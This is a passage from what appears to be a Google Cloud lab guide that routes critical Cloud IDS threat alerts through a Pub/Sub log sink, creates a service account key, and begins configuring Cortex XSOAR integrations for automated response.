
Set Sink Service to
Cloud Pub/Sub topicand selectcloud-ids-topic. Click Next. -

Copy and paste the following into your inclusion filter. Click Create Sink.
logName="projects/{{{project_0.project_id|pending}}}/logs/ids.googleapis.com%2Fthreat" jsonPayload.alert_severity="CRITICAL" The sink forwards CRITICALCloud IDS threats to XSOAR for orchestration.


Click Check my progress to verify the objective.
Step 3. Retrieve service account key file
In this step, create a service account key file to authenticate XSOAR to your Google Cloud project.
-

Go to IAM & Admin → Service Accounts.
-
On the
qwiklabs-gcp-##account, click ⋮ → Manage Keys. -
Click Add Key → Create New Key. Select
JSONand click Create.The key will download to your local machine. The key will be used to authenticate Cortex XSOAR to your Google Cloud project.

Click Check my progress to verify the objective.

Step 4. Configure XSOAR integrations
Configure the Google Cloud Compute and Pub/Sub XSOAR integrations. This enables XSOAR to receive 